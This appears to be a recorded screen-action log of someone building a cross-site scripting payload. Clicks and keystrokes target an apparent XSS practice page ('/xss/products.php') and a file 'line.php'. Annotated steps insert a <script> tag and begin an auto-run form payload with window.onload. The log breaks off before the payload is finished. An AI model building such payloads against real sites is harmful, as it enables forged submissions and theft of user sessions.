
type("prie")

type("mestudios")

type("llc.com")

type("/xs")

type("s/proc")

type("ucts.")

type("php'")

type(");")

- Click into the search box on Chrome's products page
left_click(68, 224)

left_click(67, 225)

- Switch to line.php and start typing a <script> tag in place of the markup
left_click(96, 10)

type("<script></script>")

- Start the payload with window.onload=function(){document.forms[0] in line.php
type("window")

type(".onload")

type("=funct")

type("ion()")
